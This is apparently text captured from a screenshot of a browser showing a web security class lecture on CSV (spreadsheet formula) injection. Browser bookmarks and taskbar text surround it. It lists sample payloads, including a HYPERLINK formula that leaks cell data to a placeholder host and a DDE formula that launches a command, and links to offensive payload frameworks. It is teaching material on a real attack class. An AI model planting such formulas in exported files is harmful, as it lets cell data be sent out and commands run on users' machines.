 Free-WebSec-Class/13.csv_inje
XVWA - Xtreme Vulnerable We
GitHub, Inc. (US)
https://github.com/LunaM00n/Free-WebSec-Class/blob/master/Lectures/13
Android Kotlin Funda...
DFIR Images
DFIR Tools
Reading Lists
Online Tools
DFIR Videos
DFIR Challenges
DFIR Cheatsheets
Android Forensics
WebSec
Abhidhama
https://www.contextis.com/en/blog/comma-separated-vulnerabilities
https://blog.zsec.uk/csvhub/
Formulas
=SUM(A1,A2)
Data Exfiltration
=HYPERLINK("http://host?leak="&A1&A2,"Error: please click for further information")
Client Side RCE ( Trust Relationships )
=cmd|' /C calc'!A0
Powersploit and Metasploit Client Side Payloads
https://github.com/PowerShellMafia/PowerSploit
https://www.offensive-security.com/metasploit-unleashed/client-side-exploits/
LEGION
OF
LOL
ENG
US
1:39 PM
8/14/2019